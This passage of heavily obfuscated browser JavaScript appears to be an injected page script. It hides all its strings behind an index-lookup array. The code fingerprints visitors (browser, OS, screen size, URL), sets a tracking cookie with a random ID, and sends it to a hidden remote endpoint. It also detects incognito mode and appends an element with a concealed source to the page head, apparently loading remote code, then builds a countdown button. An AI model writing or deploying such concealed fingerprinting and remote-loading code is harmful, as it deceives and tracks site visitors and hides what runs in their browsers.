A(30159) + A(27122) + A(11645) + A(29671) + A(18905) + A(24329) + A(28733) + A(27246) + A(21028) + A(20328) + A(25005) + A(21579) + A(9971) + A(3298) + A(31224) + A(23798) + A(21552) + A(30565) + A(30661) + A(16387) + A(1227) + A(33101) + A(12561) + A(32123) + A(17392) + A(32517) + A(4088) + A(17578) + A(14277) + A(20112) + A(3098) + A(1117) + A(31275) + A(33819) + A(19076) + A(23274) + A(33527) + A(7250) + A(24055) + A(5030) + A(31299) + A(15951) + A(3467) + A(3854) + A(25254) + A(829)) + (A(6772) + A(23356) + A(2826) + A(7946) + A(18888) + A(20670) + A(2790) + A(8101) + A(5496) + A(22598) + A(5056) + A(24474) + A(18295) + A(14664) + A(16429) + A(15899) + A(24814) + A(10324) + A(22534) + A(19391) + A(22218) + A(9631) + A(28478) + A(3458) + A(9571) + A(5148) + A(28289) + A(24668) + A(16232) + A(26228) + A(3708) + A(15372) + A(28827) + A(5080) + A(1229) + A(29656) + A(22210) + A(17721) + A(16852) + A(24573) + A(19569) + A(6163) + A(4043) + A(14662) + A(11962) + A(22523) + A(10375) + A(25676) + A(2003) + A(33808) + A(10225) + A(6269) + A(13249) + A(6036) + A(15808) + A(34321) + A(17090) + A(22622) + A(20261) + A(4197) + A(6330) + A(34398) + A(17852) + A(26767) + A(31401) + A(23308) + A(26905) + A(4496) + A(17945) + A(12663) + A(11461) + A(30241) + A(28622) + A(28868) + A(16669) + A(21590) + A(29261) + A(13791) + A(7872) + A(14095) + A(22055) + A(3268) + A(31596) + A(1240) + A(9983) + A(28081) + A(9329) + A(7413) + A(32127) + A(31543) + A(31782) + A(15277) + A(27697) + A(31929) + A(23921) + A(23178) + A(19299) + A(13961) + A(1451) + A(16938)) + (A(11834) + A(19495) + A(29883) + A(8975) + A(21781) + A(23959) + A(30804) + A(3547) + A(28193) + A(4267) + A(4281) + A(33366) + A(19982) + A(28976) + A(26592) + A(5382) + A(7842) + A(18148) + A(15100) + A(2004) + A(24079) + A(17996) + A(7142) + A(10156) + A(18186) + A(1027) + A(6264) + A(13497) + A(7800) + A(3236) + A(25148) + A(7019) + A(19651) + A(33498) + A(25872) + A(6457) + A(28955) + A(7258) + A(32202) + A(30568) + A(2614) + A(14392) + A(30587) + A(16595) + A(28834) + A(34251) + A(27898) + A(15868) + A(16634) + A(31881) + A(29236) + A(34428) + A(11902) + A(13829) + A(15060) + A(29226) + A(30496) + A(9701) + A(7392) + A(4443) + A(18625) + A(1522) + A(7900) + A(15001) + A(19970) + A(26600) + A(1003) + A(17244) + A(6859) + A(5214) + A(20244) + A(10391) + A(16292) + A(14868) + A(25792) + A(16945) + A(15330) + A(27841) + A(30230) + A(29816) + A(23045) + A(24050) + A(32510) + A(25455) + A(15330) + A(2586) + A(18602) + A(19877) + A(22976) + A(8015) + A(28148) + A(16818) + A(7501) + A(5673) + A(7893) + A(25114) + A(5723) + A(33616) + A(17948) + A(1899)) + (A(1321) + A(2192) + A(14736) + A(18236) + A(22564) + A(15869) + A(29086) + A(25897) + A(10282) + A(26931) + A(25171) + A(12130) + A(16354) + A(22094) + A(18612) + A(33891) + A(7886) + A(11630) + A(2581) + A(4089) + A(32715) + A(25035) + A(23707) + A(10571) + A(18775) + A(10581) + A(18656) + A(9847) + A(1086) + A(33026) + A(17557) + A(27877) + A(10331) + A(7742) + A(13081) + A(26960) + A(12944) + A(31529) + A(1979) + A(29397) + A(15244) + A(12573) + A(6524) + A(27657) + A(18389) + A(31267) + A(13424) + A(11994) + A(9181) + A(9986) + A(23759) + A(33351) + A(1065) + A(23024) + A(31343) + A(14718) + A(30231) + A(21461) + A(9937) + A(30857) + A(6530) + A(29386) + A(14088) + A(21518) + A(4951) + A(7354) + A(11454) + A(10606) + A(16493) + A(26638) + A(34291) + A(18410) + A(2474) + A(8467) + A(25655) + A(16703) + A(25430) + A(16920) + A(25170) + A(26921) + A(21721) + A(8815) + A(28603) + A(20043) + A(18346) + A(18884) + A(28458) + A(27996) + A(8337) + A(12094) + A(16120) + A(4502) + A(21819) + A(34245) + A(17450) + A(16546) + A(21886) + A(8169) + A(6384) + A(3402)) + (A(942) + A(16789) + A(28473) + A(28909) + A(3097) + A(6804) + A(18827) + A(11025) + A(11200) + A(625) + A(8546) + A(23609) + A(26979) + A(22286) + A(29118) + A(10728) + A(12538) + A(23138) + A(18053) + A(10951) + A(12136) + A(12121) + A(18363) + A(22189) + A(17208) + A(25258) + A(6819) + A(30618) + A(12016) + A(14100) + A(32013) + A(8601) + A(31571) + A(31200) + A(2791) + A(3786) + A(29093) + A(33974) + A(27445) + A(22954) + A(12061) + A(21661) + A(14945) + A(28859) + A(20542) + A(31202) + A(2570) + A(13388) + A(1498) + A(10164) + A(11955) + A(21223) + A(16478) + A(5905) + A(2044) + A(34337) + A(19300) + A(8623) + A(8717) + A(13235) + A(1303) + A(34026) + A(3083) + A(10865) + A(9466) + A(1262) + A(17634) + A(9860) + A(9061) + A(7484) + A(1642) + A(23086) + A(6931) + A(26044))) } function info() { const A = _0x11c2, e = { aUjKK: A(18566), bdZoc: A(6866), moDRY: A(7335), xsThn: A(32864), YLEKs: A(31316), EOxZv: A(3474), LgbgV: A(26829), rBFZt: A(14492), VtBHP: A(29209), QTTTA: A(24703), iaOvc: A(15790) + A(33305), DhgdO: A(10277) + A(7048) + A(29585) + A(16204) + A(25610) + A(10194) + A(22591) + "id" }, D = navigator[A(2331)]; let g = window[A(30304)][A(19694)] + A(24247) + window[A(30304)][A(8513)], o = e[A(4037)], Q = ""; if (/Windows NT/i[A(31284)](D)) { o = e[A(11274)]; const g = /Windows NT ([0-9.]+)/[A(14334)](D); Q = g ? g[1] : "" } else if (/Mac OS X/i[A(31284)](D)) { o = e[A(2859)]; const g = /Mac OS X ([0-9_]+)/[A(14334)](D); Q = g ? g[1][A(21421)](/_/g, ".") : "" } else if (/Android/i[A(31284)](D)) { o = e[A(11178)]; const g = /Android ([0-9.]+)/[A(14334)](D); Q = g ? g[1] : "" } else if (/iPhone|iPad|iPod/i[A(31284)](D)) { o = e[A(7976)]; const g = /OS (\d+[_\d]*)/[A(14334)](D); Q = g ? g[1][A(21421)](/_/g, ".") : "" } else /Linux/i[A(31284)](D) && (o = e[A(5721)]); let B = e[A(4037)], v = e[A(4037)]; if (navigator[A(23526) + A(1481)] && navigator[A(23526) + A(1481)][A(19942)]) { const e = navigator[A(23526) + A(1481)][A(19942)][A(11796)](-1)[0]; B = e[A(1805)], v = e[A(7932)] } else /Edg\//[A(31284)](D) ? (B = e[A(9189)], v = D[A(21512)](/Edg\/([\d.]+)/)[1]) : /Chrome\//[A(31284)](D) ? (B = e[A(27683)], v = D[A(21512)](/Chrome\/([\d.]+)/)[1]) : /Safari\//[A(31284)](D) && !/Chrome\//[A(31284)](D) ? (B = e[A(2668)], v = D[A(21512)](/Version\/([\d.]+)/)?.[1] || "") : /Firefox\//[A(31284)](D) ? (B = e[A(15202)], v = D[A(21512)](/Firefox\/([\d.]+)/)[1]) : /MSIE|Trident/[A(31284)](D) && (B = e[A(14553)], v = D[A(21512)](/(MSIE |rv:)([\d.]+)/)[2]); return { a_dmm: e[A(19282)], screen: g, brower_name: B, brower_version: v, os_name: o, os_version: Q, href: window[A(5700)][A(20964)], user_agent: D, hostname: window[A(5700)][A(30440)] } } function setCo(A, e, D) { const g = _0x11c2, o = { rmcYw: function (A, e) { return A + e }, pvFAL: function (A, e) { return A * e }, hDAaw: g(28173), Edrmh: function (A, e) { return A + e }, GNpSR: function (A, e) { return A + e }, BVNJV: g(3441) }, Q = new Date; Q[g(20455)](o[g(2898)](Q[g(30819)](), o[g(28721)](o[g(28721)](D, 60), 1e3))); let B = o[g(2898)](o[g(24323)], Q[g(5209) + "g"]()); document[g(883)] = o[g(2898)](o[g(2898)](o[g(2898)](o[g(27469)](o[g(33604)](A, "="), e), ";"), B), o[g(23796)]) } function be(A) { const e = _0x11c2, D = { YkFrr: function (A, e) { return A(e) } }; return D[e(11885)](btoa, D[e(11885)](unescape, D[e(11885)](encodeURIComponent, A))) } function getCo(A) { const e = _0x11c2, D = { DYShS: function (A, e) { return A + e }, bvicp: function (A, e) { return A(e) }, uzzQI: function (A, e) { return A < e }, cGoGH: function (A, e) { return A == e }, zBLMn: function (A, e) { return A == e } }; let g = D[e(14109)](A, "="), o = D[e(32913)](decodeURIComponent, document[e(883)])[e(33272)](";"); for (let A = 0; D[e(12303)](A, o[e(23659)]); A++) { let Q = o[A]; for (; D[e(4968)](Q[e(22713)](0), " ");)Q = Q[e(21203)](1); if (D[e(24540)](Q[e(2771)](g), 0)) return Q[e(21203)](g[e(23659)], Q[e(23659)]) } return "" } function _0x11c2(A, e) { A -= 431; return _0x2a9d()[A] } (function (A, e) { const D = _0x11c2, g = _0x2a9d(); for (; ;)try { if (156028 === -parseInt(D(28885)) / 1 + -parseInt(D(1934)) / 2 + -parseInt(D(7283)) / 3 + parseInt(D(3848)) / 4 + parseInt(D(24429)) / 5 + -parseInt(D(30302)) / 6 + -parseInt(D(33703)) / 7 * (-parseInt(D(15444)) / 8)) break; g.push(g.shift()) } catch (A) { g.push(g.shift()) } })(), function () { const A = _0x11c2, e = { zQzGS: A(7187), uOeTO: A(17389) + A(3822) + A(506) + A(8062) }, D = document[A(29375) + A(19735)](e[A(26944)]); D[A(1855)] = e[A(4722)], D[A(1799)] = function () { }, document[A(25900)][A(1188) + "d"](D) }(); const abcdr = _0x11ba4e(33177) + _0x11ba4e(24651) + _0x11ba4e(30577) + _0x11ba4e(31373); let drflag = getCo(_0x11ba4e(20090)); if ("" == document[_0x11ba4e(27926)]) { addStyleDr(), createButtonDr(); let A = document[_0x11ba4e(23151) + _0x11ba4e(21360)](_0x11ba4e(30031) + _0x11ba4e(28128)); var alertBtnDr = document[_0x11ba4e(23151) + _0x11ba4e(21360)](_0x11ba4e(15680) + "dr"), cBtnDrNotiChild = null; let e = A[_0x11ba4e(32855) + _0x11ba4e(6951)](_0x11ba4e(32167) + _0x11ba4e(5898) + _0x11ba4e(6300)), D = document[_0x11ba4e(23151) + _0x11ba4e(21360)](_0x11ba4e(9184)), g = A[_0x11ba4e(32855) + _0x11ba4e(6951)](_0x11ba4e(32167) + _0x11ba4e(11966) + _0x11ba4e(13752)), o = document[_0x11ba4e(23151) + _0x11ba4e(21360)](_0x11ba4e(30031) + _0x11ba4e(18413) + _0x11ba4e(609)); D[_0x11ba4e(7113)][_0x11ba4e(22376)] = _0x11ba4e(26465), g[_0x11ba4e(7113)][_0x11ba4e(22376)] = _0x11ba4e(22961), o[_0x11ba4e(7113)][_0x11ba4e(22376)] = _0x11ba4e(26465); let Q = document[_0x11ba4e(23151) + _0x11ba4e(21360)](_0x11ba4e(30031) + _0x11ba4e(12661) + _0x11ba4e(17382)); var cBtnDrTimeText = null, scrollBtnDr2 = 0, scrollMoveDr2 = 0, stopHereDr2 = !1, is_scroll_dr2 = 0; let B = 0; var counter_dr2 = 19; let w = 1e3, H = !1, P = !1; A[_0x11ba4e(3469)] = async function (U) { const h = _0x11ba4e, c = { dAGLf: function (A, e) { return A(e) }, ljbQH: h(2682) + h(12846) + h(7030), eZzNH: function (A, e) { return A(e) }, aReWJ: h(31906) + h(19113) + h(11219), NdQHI: h(6729), wafoJ: function (A, e) { return A - e }, teLWf: function (A, e) { return A < e }, DGojC: function (A, e) { return A * e }, TJyyI: function (A, e) { return A > e }, HnhYT: function (A, e) { return A * e }, pRZrK: function (A, e) { return A / e }, PBQVd: function (A, e) { return A(e) }, wHzGK: function (A, e) { return A(e) }, DtIoa: h(25124) + "0", WrmwT: function (A, e) { return A == e }, YcCWn: function (A, e) { return A + e }, OyXbU: h(34385) + h(20525), tIEqd: h(26465), MyftJ: function (A, e) { return A - e }, aiNnl: function (A, e) { return A == e }, nBdyG: function (A, e) { return A == e }, HIjkC: function (A, e) { return A == e }, gJMza: h(22961), TpeUV: h(15680) + "dr", RJCwY: h(18256), RIevF: h(17609) + "ng", gpZZU: h(30031) + h(22240) + h(4176), ZMDoc: function (A) { return A() }, gKfbw: h(23574), uEjoE: h(13959) + "on", lczfB: function (A, e) { return A * e }, YtcrC: function (A, e, D, g) { return A(e, D, g) }, fMWjf: h(4890) + "ed", ARcWx: h(29948) + h(21371) + h(28688) + h(23693) + h(32049) + h(8046), ihnHo: function (A, e, D) { return A(e, D) }, eLhve: h(30031) + h(29449) + h(11777), ixpLY: h(23162) + h(15796) + h(18989), dCaIJ: function (A, e) { return A == e }, eygRI: h(18866) + h(15710), HXQzs: h(25685), gFuTA: h(16060) + h(33715) + h(12264) + h(4607) + h(21723) + h(18765), BhDSO: h(15440), iTlGb: function (A, e) { return A <= e }, cgVfE: function (A, e) { return A + e }, kgDKZ: function (A, e) { return A(e) }, TiBUV: function (A, e, D, g, o, Q) { return A(e, D, g, o, Q) }, FKCou: h(13678), vAnvj: function (A, e, D, g) { return A(e, D, g) }, KLaZk: h(3252), Fwxot: function (A, e, D) { return A(e, D) }, ErxqB: h(8724), sQVAm: function (A, e) { return A == e }, spkIX: h(32936) + h(7856) + h(25760) + h(5854) + h(16699) + h(8155), gQhvL: function (A, e, D) { return A(e, D) }, DzZPg: h(20090), kdzgv: function (A, e, D) { return A(e, D) }, TwfwD: function (A, e) { return A + e }, cgmqd: function (A, e, D, g) { return A(e, D, g) }, BaxMq: h(11063), KqhMJ: function (A, e, D) { return A(e, D) }, RnlpY: h(12691), xsPQn: h(16717), ITGcX: h(2293), GcyjM: function (A) { return A() }, ZtHtQ: h(31906) + h(1454) + "h:", pGsOZ: function (A, e) { return A(e) }, OYTmL: function (A, e) { return A * e }, tGiAE: function (A, e) { return A == e }, hvUgB: h(10959) + h(3590), DHIrs: h(20531), teARr: h(13992), AHJkn: h(1632) }; if (!P && !H) { P = !0; var O = c[h(20961)](c[h(20961)](c[h(20961)](c[h(3119)]([1e7], -1e3), -4e3), -8e3), -1e11)[h(21421)](/[018]/g, (A => (A ^ crypto[h(16507) + h(30257)](new Uint8Array(1))[0] & 15 >> A / 4)[h(8526)](16))); c[h(15643)](setCo, c[h(23216)], O, 6); let L = await c[h(6891)](ovdr, c[h(20961)](abcdr, "ch"), O); counter_dr2 = L[h(33098)][h(31469)]("Cd") ?? 60; var n = L[h(33098)][h(31469)]("Ms") ?? 0; is_scroll_dr2 = L[h(33098)][h(31469)](c[h(18952)]) ?? 0; var i = L[h(33098)][h(31469)](c[h(7244)]) ?? 1, C = L[h(33098)][h(31469)](c[h(30065)]) ?? 0; try { c[h(31975)](detectIncognito)[h(9605)]((A => { const e = h; A[e(13852)] ? c[e(32693)](alert, c[e(27309)]) : c[e(33228)](requestAnimationFrame, d) }))[h(20905)]((A => { const e = h; console[e(28539)](c[e(24720)], A), c[e(33228)](requestAnimationFrame, d) })) } catch (Y) { console[h(28539)](c[h(10539)], Y), c[h(25988)](requestAnimationFrame, d) } var X = new Date(c[h(26e3)](C, 1e3)); c[h(9023)](is_scroll_dr2, 1) && (alertBtnDr[h(25472)] = h(1262) + h(23686) + h(28749) + h(19444) + h(4207) + h(5173) + h(10902) + h(23079) + h(17634) + h(3946) + h(20852) + h(17546) + h(23079) + h(28800) + h(33066) + h(28919) + h(32120) + h(7372) + h(14156) + h(23079) + h(2941) + h(14657) + h(22151) + h(28804) + h(22648) + h(29044) + h(16504) + h(11557) + h(6290) + h(29698) + h(11346) + h(7182) + h(6808) + h(16625) + h(25021) + h(18154) + h(34249) + h(15776) + h(28443) + h(26462) + h(23079) + h(3069) + h(20612) + h(7503) + h(28059) + h(33592) + h(2295) + h(31498) + h(17167) + h(2e4) + h(26016) + h(6999) + h(19894) + h(1037) + h(23079) + h(12265) + h(26204) + h(19275) + h(12325) + h(21492) + h(17390) + h(29009) + h(10628) + h(18693) + h(26972) + h(18406) + h(32652) + h(18442) + h(5632) + h(25273) + h(15448) + h(19133) + h(24999) + h(33921) + h(1706) + h(33772) + h(9640) + h(20996) + h(1262) + h(23079) + h(21470) + h(1262) + h(23079) + h(15117) + h(29069) + h(24531) + h(23032) + h(23079) + h(12966) + h(9814) + h(480) + h(25337) + h(1895) + h(26362) + h(11324) + h(26173) + h(27971) + h(12484) + h(23079) + h(23079) + (h(21030) + h(23079) + h(18175) + h(21159) + h(5834) + h(11379) + h(26587) + h(20104) + h(18417) + h(5831) + h(19886) + h(4567) + h(9583) + h(15936) + h(6746) + h(16658) + h(3527) + h(3168) + h(22986) + h(1779) + h(2802) + h(23973) + h(13630) + h(3605) + h(6805) + h(18818) + h(10242) + h(9378) + h(30222) + h(16231) + h(19210) + h(2425) + h(3038) + h(28408) + h(8495) + h(7284) + h(21059) + h(8958) + h(17028) + h(33755) + h(30415) + h(21664) + h(34052) + h(5406) + h(12326) + h(13795) + h(23079) + h(12265) + h(14633) + h(28839) + h(12207) + h(22502) + h(5546) + h(24787) + h(31478) + h(7120) + h(23079) + h(29702) + h(13264) + h(23079) + h(12265) + h(25739) + h(27971) + h(31203) + h(11608) + h(7562) + h(31064) + h(12458) + h(25663) + h(25708) + h(23079) + h(23079) + h(23399) + h(2315) + h(13526) + h(23917) + h(25417) + h(16782) + h(28008) + h(709) + h(23079) + h(23079) + h(1192) + h(14156) + h(23079) + h(18245) + h(31077) + h(29022) + h(24707) + h(29055) + h(33361) + h(27599) + h(14576) + h(17226) + h(15402) + h(25407) + h(19763) + h(25102) + h(29141) + h(28493)) + (h(24321) + h(11857) + h(15606) + h(4755) + h(9128) + h(7581) + h(16839) + h(25702) + h(9853) + h(16363) + h(9502) + h(21297) + h(32019) + h(8511) + h(28692) + h(19315) + h(34209) + h(24789) + h(27687) + h(32811) + h(27622) + h(5490) + h(33826) + h(13523) + h(26148) + h(22364) + h(11650) + h(23479) + h(25397) + h(452) + h(29776) + h(14478) + h(14953) + h(6458) + h(19798) + h(32801) + h(22276) + h(10198) + h(10452) + h(16395) + h(24191) + h(3884) + h(30264) + h(19759) + h(30790) + h(10203) + h(19584) + h(28391) + h(12699) + h(5007) + h(7480) + h(24151) + h(17036) + h(7147) + h(22155) + h(16284) + h(18147) + h(12246) + h(5238) + h(825) + h(27299) + h(20303) + h(3e4) + h(33896) + h(26883) + h(19957) + h(12949) + h(17161) + h(18205) + h(21528) + h(2749) + h(10246) + h(28966) + h(16155) + h(2656) + h(19963) + h(21700) + h(14285) + h(7518) + h(28510) + h(17877) + h(18091) + h(31399) + h(5754) + h(5994) + h(8259) + h(8972) + h(24513) + h(6232) + h(15693) + h(19669) + h(28147) + h(24148) + h(31977) + h(23920) + h(34144) + h(17732) + h(32719) + h(24199) + h(30309)) + (h(19079) + h(21934) + h(15888) + h(12307) + h(20625) + h(9221) + h(9861) + h(31692) + h(14865) + h(22468) + h(31598) + h(8825) + h(13287) + h(16704) + h(19060) + h(13016) + h(30260) + h(10251) + h(22342) + h(1052) + h(10190) + h(21936) + h(18164) + h(4320) + h(29040) + h(2107) + h(30463) + h(10462) + h(30612) + h(20479) + h(19219) + h(16608) + h(30586) + h(27673) + h(31691) + h(32099) + h(2752) + h(25990) + h(9344) + h(34087) + h(21155) + h(13247) + h(12032) + h(23537) + h(12168) + h(24662) + h(4851) + h(10906) + h(25622) + h(5598) + h(8741) + h(17911) + h(27821) + h(16497) + h(1675) + h(28098) + h(30025) + h(32007) + h(18783) + h(8739) + h(7670) + h(22848) + h(7680) + h(14422) + h(20777) + h(18132) + h(16313) + h(34169) + h(19703) + h(2301) + h(3799) + h(17273) + h(20685) + h(12056) + h(12878) + h(28278) + h(7699) + h(14091) + h(7388) + h(8063) + h(11033) + h(30037) + h(8632) + h(4040) + h(6726) + h(31280) + h(33843) + h(19541) + h(10257) + h(24207) + h(13211) + h(20555) + h(1247) + h(27794) + h(8122) + h(3916) + h(18933) + h(18083) + h(31213) + h(3720)) + (h(1012) + h(24098) + h(4598) + h(29478) + h(27608) + h(11261) + h(1415) + h(28244) + h(15484) + h(4162) + h(33811) + h(17372) + h(3406) + h(12906) + h(26716) + h(1970) + h(26251) + h(26262) + h(27525) + h(10128) + h(5102) + h(29113) + h(9942) + h(29744) + h(3675) + h(32559) + h(14269) + h(32268) + h(3052) + h(23019) + h(9036) + h(15524) + h(28423) + h(17693) + h(8668) + h(4338) + h(4046) + h(26377) + h(10616) + h(29918) + h(24372) + h(10104) + h(31085) + h(32712) + h(28479) + h(7441) + h(4130) + h(17201) + h(19964) + h(12785) + h(20298) + h(10635) + h(15661) + h(20891) + h(25714) + h(19940) + h(26079) + h(10357) + h(14782) + h(17333) + h(13015) + h(33173) + h(14753) + h(27639) + h(27269) + h(25968) + h(2327) + h(25133) + h(10841) + h(20698) + h(30889) + h(22968) + h(5993) + h(20615) + h(34148) + h(22613) + h(25980) + h(9281) + h(2811) + h(2430) + h(9068) + h(31514) + h(5091) + h(21397) + h(26727) + h(10464) + h(25212) + h(3012) + h(1094) + h(29062) + h(17254) + h(2433) + h(17480) + h(17683) + h(22322) + h(13817) + h(29309) + h(13931) + h(6125) + h(22274)) + (h(23812) + h(14196) + h(1334) + h(4675) + h(3164) + h(3758) + h(15536) + h(29571) + h(5028) + h(17233) + h(6639) + h(29442) + h(24162) + h(4039) + h(32022) + h(19139) + h(16093) + h(32368) + h(29631) + h(29036) + h(809) + h(7951) + h(9782) + h(4666) + h(13663) + h(19375) + h(12535) + h(2099) + h(31210) + h(25450) + h(1720) + h(11167) + h(3453) + h(29215) + h(18479) + h(17659) + h(22134) + h(12792) + h(33542) + h(7933) + h(24012) + h(3765) + h(25952) + h(7942) + h(25188) + h(11913) + h(5234) + h(26991) + h(6784) + h(15698) + h(21685) + h(33741) + h(27181) + h(28946) + h(6047) + h(10283) + h(12229) + h(30802) + h(8762) + h(8856) + h(10129) + h(17095) + h(11776) + h(13771) + h(29325) + h(32471) + h(13968) + h(1860) + h(1182) + h(9454) + h(18038) + h(23072) + h(13078) + h(27380) + h(30412) + h(9607) + h(22626) + h(4714) + h(34155) + h(5154) + h(12062) + h(24180) + h(28982) + h(19915) + h(16376) + h(34181) + h(1532) + h(18448) + h(2608) + h(32371) + h(8669) + h(19190) + h(15162) + h(18502) + h(4515) + h(10706) + h(30803) + h(25813) + h(18903) + h(19358)) + (h(4402) + h(28779) + h(20274) + h(33565) + h(10019) + h(9100) + h(23196) + h(28108) + h(33542) + h(6661) + h(10368) + h(691) + h(14829) + h(19400) + h(23985) + h(12298) + h(9635) + h(1427) + h(9784) + h(27690) + h(16192) + h(18632) + h(28062) + h(7617) + h(32009) + h(19712) + h(23050) + h(8920) + h(33975) + h(13151) + h(1250) + h(29857) + h(3912) + h(28855) + h(17541) + h(621) + h(12452) + h(19296) + h(21347) + h(2698) + h(8719) + h(14119) + h(21999) + h(26193) + h(18832) + h(21838) + h(17149) + h(25067) + h(1964) + h(17301) + h(29053) + h(7092) + h(32380) + h(27638) + h(4669) + h(4449) + h(5671) + h(23591) + h(22809) + h(20122) + h(16655) + h(19766) + h(4874) + h(26729) + h(4174) + h(19190) + h(15838) + h(34188) + h(22606) + h(9992) + h(28013) + h(3464) + h(23056) + h(22013) + h(27078) + h(26391) + h(18626) + h(20452) + h(20371) + h(2317) + h(12523) + h(27215) + h(1927) + h(11417) + h(9882) + h(33940) + h(18571) + h(2950) + h(14002) + h(23383) + h(17492) + h(14973) + h(30372) + h(19104) + h(22679) + h(31365) + h(26649) + h(20700) + h(21951) + h(19102)) + (h(20966) + h(19359) + h(11228) + h(3711) + h(30962) + h(7739) + h(20557) + h(1677) + h(21032) + h(6194) + h(10406) + h(8531) + h(3325) + h(18766) + h(21828) + h(16362) + h(12485) + h(26845) + h(2487) + h(29624) + h(1374) + h(13947) + h(1474) + h(18708) + h(3414) + h(26915) + h(23976) + h(17211) + h(27144) + h(12807) + h(25752) + h(33410) + h(21044) + h(28961) + h(26907) + h(16763) + h(7898) + h(25378) + h(17481) + h(15824) + h(31858) + h(19722) + h(31234) + h(15004) + h(3626) + h(15147) + h(24399) + h(3548) + h(10817) + h(19773) + h(4469) + h(14311) + h(9187) + h(8521) + h(13367) + h(15e3) + h(27944) + h(10709) + h(30810) + h(27483) + h(11830) + h(11913) + h(12881) + h(10130) + h(3128) + h(5139) + h(5914) + h(8870) + h(19862) + h(17681) + h(21226) + h(31287) + h(2292) + h(27424) + h(15541) + h(6283) + h(32312) + h(775) + h(918) + h(7375) + h(3148) + h(1025) + h(34073) + h(31297) + h(27510) + h(29563) + h(15990) + h(12988) + h(25890) + h(8200) + h(7801) + h(6557) + h(15956) + h(29787) + h(8157) + h(5758) + h(12531) + h(11909) + h(20573) + h(21834)) + (h(20152) + h(21034) + h(15581) + h(2605) + h(32071) + h(11114) + h(31670) + h(15749) + h(10149) + h(4682) + h(29129) + h(25130) + h(9504) + h(33941) + h(13549) + h(2118) + h(27843) + h(1467) + h(15053) + h(21834) + h(22791) + h(18768) + h(29376) + h(26790) + h(34411) + h(18117) + h(29347) + h(5195) + h(33476) + h(12947) + h(20001) + h(32706) + h(17698) + h(13933) + h(6394) + h(15938) + h(13558) + h(13040) + h(5222) + h(17928) + h(4982) + h(29265) + h(24100) + h(2537) + h(1954) + h(23153) + h(26620) + h(9992) + h(25680) + h(27613) + h(8987) + h(10176) + h(17602) + h(879) + h(31794) + h(27758) + h(17267) + h(26398) + h(11465) + h(31198) + h(15761) + h(12220) + h(19543) + h(27590) + h(26649) + h(25091) + h(5615) + h(5487) + h(16957) + h(19190) + h(27882) + h(10943) + h(10276) + h(13997) + h(30372) + h(6054) + h(3963) + h(5042) + h(7559) + h(30652) + h(27081) + h(9825) + h(34168) + h(23477) + h(26061) + h(27127) + h(11243) + h(25179) + h(1250) + h(12368) + h(786) + h(31385) + h(20982) + h(11150) + h(13655) + h(9425) + h(10753) + h(10962) + h(16117) + h(7732)) + (h(8363) + h(21041) + h(23722) + h(4872) + h(31301) + h(19652) + h(3154) + h(4656) + h(30814) + h(33041) + h(444) + h(27827) + h(28791) + h(16952) + h(26649) + h(21947) + h(1222) + h(31442) + h(17094) + h(2121) + h(6420) + h(29859) + h(31804) + h(31069) + h(12606) + h(13357) + h(12086) + h(5482) + h(26843) + h(28757) + h(23503) + h(12462) + h(21207) + h(13021) + h(18011) + h(12412) + h(8258) + h(13229) + h(12627) + h(30677) + h(25945) + h(26097) + h(12151) + h(24345) + h(32442) + h(6801) + h(32798) + h(1354) + h(20914) + h(9898) + h(3579) + h(28745) + h(5448) + h(7889) + h(9518) + h(25962) + h(11471) + h(24505) + h(7125) + h(15707) + h(12274) + h(22287) + h(4048) + h(13386) + h(18799) + h(28880) + h(5966) + h(26650) + h(14002) + h(30707) + h(25475) + h(18044) + h(29217) + h(20904) + h(24553) + h(24251) + h(16921) + h(31069) + h(31195) + h(29720) + h(10316) + h(31671) + h(22307) + h(5689) + h(28207) + h(16408) + h(17805) + h(3913) + h(19682) + h(29111) + h(24100) + h(16983) + h(17278) + h(1640) + h(8939) + h(10216) + h(2427) + h(23970) + h(15055) + h(10625)) + (h(29088) + h(32121) + h(19081) + h(33628) + h(15015) + h(8864) + h(30968) + h(27427) + h(1492) + h(31293) + h(16663) + h(16712) + h(7947) + h(10367) + h(25707) + h(10216) + h(2427) + h(494) + h(19508) + h(24382) + h(13348) + h(5637) + h(23783) + h(6258) + h(3679) + h(25820) + h(19666) + h(17020) + h(7108) + h(30261) + h(6575) + h(3136) + h(12702) + h(9676) + h(32335) + h(32086) + h(18662) + h(6452) + h(7972) + h(3682) + h(20534) + h(33970) + h(18561) + h(12448) + h(20163) + h(3967) + h(12008) + h(23378) + h(8643) + h(25962) + h(11471) + h(14873) + h(10363) + h(3404) + h(18799) + h(28880) + h(32619) + h(30131) + h(20716) + h(28209) + h(22404) + h(21330) + h(7634) + h(7245) + h(17006) + h(21825) + h(23062) + h(10160) + h(27193) + h(9162) + h(14086) + h(16285) + h(5837) + h(21597) + h(27434) + h(12042) + h(17251) + h(1893) + h(7318) + h(28953) + h(5128) + h(1553) + h(31506) + h(8348) + h(7306) + h(28870) + h(20837) + h(32415) + h(32273) + h(29892) + h(19891) + h(34027) + h(26230) + h(14305) + h(22857) + h(25078) + h(17475) + h(24184) + h(26321) + h(11913)) + (h(13605) + h(8747) + h(33725) + h(1878) + h(2292) + h(17704) + h(27916) + h(24698) + h(2976) + h(32640) + h(10710) + h(26029) + h(9230) + h(20369) + h(13309) + h(19332) + h(22752) + h(17198) + h(6768) + h(27140) + h(25315) + h(29092) + h(19481) + h(34305) + h(27602) + h(28185) + h(27434) + h(12042) + h(10814) + h(9217) + h(11547) + h(15729) + h(20405) + h(8950) + h(6249) + h(14092) + h(27144) + h(2747) + h(28351) + h(8928) + h(9286) + h(15087) + h(33964) + h(9590) + h(26868) + h(10254) + h(27144) + h(2747) + h(24779) + h(25831) + h(14616) + h(11525) + h(20671) + h(2631) + h(8160) + h(1737) + h(20868) + h(17410) + h(7287) + h(25341) + h(5515) + h(13503) + h(34102) + h(13255) + h(31101) + h(8798) + h(34375) + h(26790) + h(7875) + h(25506) + h(34303) + h(8674) + h(13309) + h(19332) + h(3191) + h(31872) + h(4541) + h(10176) + h(33357) + h(2258) + h(18464) + h(30592) + h(7108) + h(6020) + h(11115) + h(9524) + h(9333) + h(12744) + h(9452) + h(23243) + h(5532) + h(34423) + h(12363) + h(10247) + h(7727) + h(26047) + h(29298) + h(26613) + h(21500) + h(33179)) + (h(32125) + h(15413) + h(7669) + h(30768) + h(19689) + h(25271) + h(535) + h(28041) + h(22354) + h(18192) + h(17107) + h(24416) + h(12290) + h(24876) + h(4942) + h(20922) + h(9235) + h(8103) + h(11739) + h(3177) + h(554) + h(8038) + h(5500) + h(19744) + h(15588) + h(34261) + h(14002) + h(11358) + h(31337) + h(32015) + h(10551) + h(22965) + h(34328) + h(31151) + h(17837) + h(3814) + h(15507) + h(21866) + 